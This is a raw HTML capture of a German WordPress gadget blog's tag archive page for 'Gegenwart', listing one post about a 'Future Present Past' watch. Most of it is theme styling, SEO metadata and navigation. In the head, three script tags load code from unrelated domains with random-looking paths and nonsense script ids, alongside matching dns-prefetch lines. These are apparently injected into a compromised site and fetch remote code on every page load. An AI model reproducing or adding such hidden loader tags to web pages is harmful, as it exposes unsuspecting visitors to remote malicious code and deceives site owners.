

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://darumbinichblank.de/tag/gegenwart/
body_size: 28038
content:
<!DOCTYPE HTML>
<html lang="de">
<head>
	<!-- Meta Tags -->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	
	<!-- Title -->
     

    <!-- Mobile Device Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- Favicons and rss / pingback -->
    <link rel="alternate" type="application/rss+xml" title="Darumbinichblank RSS Feed" href="https://darumbinichblank.de/feed/" />
    <link rel="pingback" href="https://darumbinichblank.de/xmlrpc.php" />
    <link rel="shortcut icon" type="image/png" href="https://darumbinichblank.de/wp-content/uploads/2014/11/darum_logo.jpg"/>  

    <!-- Custom style -->
    <style type="text/css">header, .sticky, .jquerycssmenu ul li ul { background-color: #000000 !important; }.jquerycssmenu ul li a  { color: #FFFFFF !important;}.menu-categories .jquerycssmenu ul li a  { color: #FFFFFF !important;}.jquerycssmenu ul li span  { color: #5a5a5b !important;}.entry p a  { color: #FFFFFF !important;}.entry p a  { background-color: #dd3333 !important;}footer .wrap-footer, .social-section { background-color: #000000 !important; }a:hover, .review-box-nr i, .review-box-nr, ul.aut-meta li.name a, div.feed-info i, .article_list li .an-display-author a, .widget_anthemes_categories li, div.tagcloud span, .widget_archive li, .widget_meta li, #mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4, ul.masonry_list .an-widget-title i, #infscr-loading span, .rb-experience-rating, ul.article_list .an-widget-title i { color: #dd3333 !important;}.bar-header, .menu-categories .jquerycssmenu ul li ul, #searchform2 .buttonicon, header .stickytop #searchform2 .buttonicon, .featured-articles .article-category, ul.masonry_list .article-category, .entry-btn, .my-paginated-posts span, #newsletter-form input.newsletter-btn, ul.article_list .article-category, #contactform .sendemail, #back-top span, .wp-pagenavi span.current, .wp-pagenavi a:hover, .front-overlay-content #searchform1 .buttonicon, div.fieldset--submit button { background-color: #dd3333 !important;}.archive-header h3:after, div.entry-excerpt:after, h3.widget-title:after, .rb-resume-block .rb-experience .rb-section-title:after, .rb-resume-block .rb-experience-item .rb-right p:after, .widget h3.title:after, h3.top-title:after  { background: none repeat scroll 0% 0% #dd3333 !important; }#mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4 { border-bottom: 5px solid #dd3333 !important;}.featured-articles .title-box span a, ul.masonry_list .an-widget-title span a, .entry-top span a, div.feed-info strong, ul.article_list .an-widget-title span a, .copyright a  { border-bottom: 1px solid #dd3333 !important;}.menu-categories .jquerycssmenu ul li ul { border-top: 3px solid #dd3333 !important;}.featured-articles .article-category i, ul.masonry_list .article-category i, ul.article_list .article-category i   { border-color: #dd3333 transparent #dd3333 #dd3333 !important;}.lrm-nice-checkbox__label input:checked ~ .lrm-nice-checkbox__indicator { background: #dd3333 !important; border-color: #dd3333 !important;}.featured-title, .article-comm, .wp-pagenavi a, .wp-pagenavi span, .single-content h3.title, .my-paginated-posts p a, #wp-calendar tbody td#today, .comments h3.comment-reply-title, #commentform #sendemail, form.wpcf7-form input.wpcf7-submit { background-color: #000000 !important; }.single-content h3.title i, .comments h3.comment-reply-title i { border-color: #000000 transparent #000000 #000000 !important;}.arrow-down-related  { border-top: 10px solid #000000!important; }.thumbs-rating-container .thumbs-rating-up    { color: #6ecb0a !important; }.thumbs-rating-container .thumbs-rating-down    { color: #fe6969 !important; }html body  { background-color: #f6f5f2!important; }.sidebar-left { display: none !important; } .wrap-content { margin-left: 0px !important; }</style>

    <!-- Theme output -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gegenwart Archive - Darumbinichblank</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://darumbinichblank.de/tag/gegenwart/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gegenwart Archive - Darumbinichblank" />
	<meta property="og:url" content="https://darumbinichblank.de/tag/gegenwart/" />
	<meta property="og:site_name" content="Darumbinichblank" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://darumbinichblank.de/tag/gegenwart/","url":"https://darumbinichblank.de/tag/gegenwart/","name":"Gegenwart Archive - Darumbinichblank","isPartOf":{"@id":"https://darumbinichblank.de/#website"},"primaryImageOfPage":{"@id":"https://darumbinichblank.de/tag/gegenwart/#primaryimage"},"image":{"@id":"https://darumbinichblank.de/tag/gegenwart/#primaryimage"},"thumbnailUrl":"https://darumbinichblank.de/wp-content/uploads/2014/04/pastpresentfuturewatch133.jpg","breadcrumb":{"@id":"https://darumbinichblank.de/tag/gegenwart/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://darumbinichblank.de/tag/gegenwart/#primaryimage","url":"https://darumbinichblank.de/wp-content/uploads/2014/04/pastpresentfuturewatch133.jpg","contentUrl":"https://darumbinichblank.de/wp-content/uploads/2014/04/pastpresentfuturewatch133.jpg","width":425,"height":425},{"@type":"BreadcrumbList","@id":"https://darumbinichblank.de/tag/gegenwart/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://darumbinichblank.de/"},{"@type":"ListItem","position":2,"name":"Gegenwart"}]},{"@type":"WebSite","@id":"https://darumbinichblank.de/#website","url":"https://darumbinichblank.de/","name":"Darumbinichblank","description":"Alles für Geeks, Nerds und Freaks","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://darumbinichblank.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; Feed" href="https://darumbinichblank.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; Kommentar-Feed" href="https://darumbinichblank.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; Gegenwart Schlagwort-Feed" href="https://darumbinichblank.de/tag/gegenwart/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://darumbinichblank.de/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thumbs_rating_styles-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/thumbs-rating/css/style.css?ver=1715336240' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://darumbinichblank.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1715157020' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-style-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/style.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-default-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/colors/default.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-responsive-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/responsive.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=1715336240' type='text/css' media='all' />

<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js" defer></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","wp_nonce":"71ce6066a1","menu":[]};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=1715336240" id="rmp_menu_scripts-js" defer></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js" defer></script>
<script type="text/javascript" id="thumbs_rating_scripts-js-extra">
/* <![CDATA[ */
var thumbs_rating_ajax = {"ajax_url":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","nonce":"2253745fd5"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/thumbs-rating/js/general.js?ver=1715336240" id="thumbs_rating_scripts-js" defer></script>
<link rel="https://api.w.org/" href="https://darumbinichblank.de/wp-json/" /><link rel="alternate" type="application/json" href="https://darumbinichblank.de/wp-json/wp/v2/tags/317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://darumbinichblank.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style id="rmp-inline-menu-styles"></style>			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 

</head>
<body data-cmplz=1  class="archive tag tag-gegenwart tag-317 elementor-default elementor-kit-5686"> 
<!-- Begin Header -->
<header> 
        <div class="main-header">
            <div class="sticky-on">
                <a href="https://darumbinichblank.de/"><img class="logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Darumbinichblank" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/07/logo.png" /><noscript><img class="logo" src="https://darumbinichblank.de/wp-content/uploads/2015/07/logo.png" alt="Darumbinichblank" /></noscript></a>

                                <!-- Navigation Menu -->
                <nav id="myjquerymenu" class="jquerycssmenu">
                    <ul><li id="menu-item-2450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://darumbinichblank.de/impressum/">Impressum</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://darumbinichblank.de/kontaktieren-sie-uns/">Kontaktieren Sie Uns</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://darumbinichblank.de/deine-artikelprodukte/">Deine Artikel/Produkte</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://darumbinichblank.de/ueber-uns/">Über Uns</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a rel="privacy-policy" href="https://darumbinichblank.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul>                </nav><!-- end #myjquerymenu -->
                
                                <!-- Upload Button -->
                <div class="uploadbtn">
                                            <a href="#" class="simplebtn green2 lrm-login"><i class="fa fa-cloud-upload"></i> <span>Upload</span></a>                     
                </div>
                
                <!-- search form get_search_form(); -->
                <form id="searchform2" class="header-search" method="get" action="https://darumbinichblank.de/">
    <input placeholder="Live Search ..." type="text" name="s" id="s" />
    <input type="submit" value="Search" class="buttonicon" />
</form><div class="clear"></div>            </div>
            <div class="clear"></div>
        </div><!-- end .main-header -->

                <div class="bar-header">
            <div class="wrap-center">
                                <!-- Navigation Menu Categories -->
                <div class="menu-categories">
                <nav id="myjquerymenu-cat" class="jquerycssmenu">
                    <ul><li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-295"><a href="http://darumbinichblank.de/">Home</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2093"><a href="http://darumbinichblank.de/">Produkte</a>
<ul class="sub-menu">
	<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a href="https://darumbinichblank.de/category/geek/">Geek</a></li>
	<li id="menu-item-1993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1993"><a href="https://darumbinichblank.de/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-1994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1994"><a href="https://darumbinichblank.de/category/cool-stuff/">Cool Stuff</a></li>
	<li id="menu-item-6359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6359"><a href="https://darumbinichblank.de/category/kueche/">Küche</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://darumbinichblank.de/category/bad/">Bad</a></li>
	<li id="menu-item-1995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1995"><a href="https://darumbinichblank.de/category/bekleidung/">Bekleidung</a></li>
	<li id="menu-item-1997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1997"><a href="https://darumbinichblank.de/category/fuer-frauen/">Für Frauen</a></li>
	<li id="menu-item-1996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1996"><a href="https://darumbinichblank.de/category/moebel/">Möbel</a></li>
</ul>
</li>
<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://darumbinichblank.de/category/konzepte/">Konzepte</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://darumbinichblank.de/category/die-teuersten-produkte-de-de/">Die Teuersten Produkte</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://darumbinichblank.de/category/reisen/">Reisen</a></li>
<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://darumbinichblank.de/category/videos/">Videos</a></li>
<li id="menu-item-3211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3211"><a href="https://darumbinichblank.de/18-rabatt-code/">Gratis Geschenk</a></li>
</ul>                </nav></div><!-- end .menu-categories -->
                            </div>
        </div>
        </header><!-- end #header -->


    
<!-- Begin Home Full width -->
<div class="home-fullwidth">

    <!-- Begin Sidebar (left) -->
    <aside class="sidebar-left">
 </aside>    <!-- end #sidebar (left) --> 

    <!-- Begin Main Wrap Content -->
    <div class="wrap-content">


                    <div class="archive-header"><h3>All posts tagged in: <strong>Gegenwart</strong></h3></div>
         


        <ul id="infinite-articles" class="masonry_list js-masonry"> 
        
                                                        
                      
                   
                 
                                
            <li class="ms-item post-1357 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-armbanduhr tag-gegenwart tag-uhr" id="post-1357">


            
 
                             

                
                                                    
                                                    
                                                     <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                 <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets">Gadgets</a>                  </div><!-- end .article-category -->    
                 <a href="https://darumbinichblank.de/future-present-past-uhr/"> <img fetchpriority="high" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-thumbnail-blog-masonry size-thumbnail-blog-masonry wp-post-image" alt="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/04/pastpresentfuturewatch133.jpg 425w, https://darumbinichblank.de/wp-content/uploads/2014/04/pastpresentfuturewatch133-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/04/pastpresentfuturewatch133-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/04/pastpresentfuturewatch133-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/04/pastpresentfuturewatch133-140x140.jpg 140w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/04/pastpresentfuturewatch133.jpg" /><noscript><img fetchpriority="high" width="300" height="300" src="https://darumbinichblank.de/wp-content/uploads/2014/04/pastpresentfuturewatch133.jpg" class="attachment-thumbnail-blog-masonry size-thumbnail-blog-masonry wp-post-image" alt="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2014/04/pastpresentfuturewatch133.jpg 425w, https://darumbinichblank.de/wp-content/uploads/2014/04/pastpresentfuturewatch133-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/04/pastpresentfuturewatch133-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/04/pastpresentfuturewatch133-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/04/pastpresentfuturewatch133-140x140.jpg 140w" sizes="(max-width: 300px) 100vw, 300px" /></noscript> </a> 
                
                <div class="home-share">
                                        <a class="fbbutton" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://darumbinichblank.de/future-present-past-uhr/&amp;=Future Present Past Uhr" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-facebook-official"></i></a>
                                        <a class="twbutton" target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Future Present Past Uhr%20-%20https://darumbinichblank.de/future-present-past-uhr/" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-twitter"></i></a>
                                                            <a class="pinbutton" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://darumbinichblank.de/future-present-past-uhr/&amp;media=https://darumbinichblank.de/wp-content/uploads/2014/04/pastpresentfuturewatch133.jpg&amp;description=Future Present Past Uhr" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-pinterest"></i></a>                                        
                    <a class="whatsapp" target="_blank" href="https://api.whatsapp.com/send?text=https://darumbinichblank.de/future-present-past-uhr/" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-whatsapp"></i></a>
                                        <a class="emailbutton" target="_blank" href="mailto:?subject=Future Present Past Uhr&amp;body=https://darumbinichblank.de/future-present-past-uhr/ Die Gegenwartuhr Diese Uhr zeigt dir immer die Gegenwart an, denn die Gegenwart ist das [&hellip;]" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-envelope"></i></a>
                </div><!-- end #home-share -->
                <div class="clear"></div>                 
                
                        

                <div class="clear"></div>
                <div class="small-content">
                  <div class="an-widget-title">
                    <h2 class="article-title entry-title"><a href="https://darumbinichblank.de/future-present-past-uhr/">Future Present Past Uhr</a></h2>
                                          
                    <span class="vcard author"><span class="fn">Written by <a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span></span>
                  </div> 
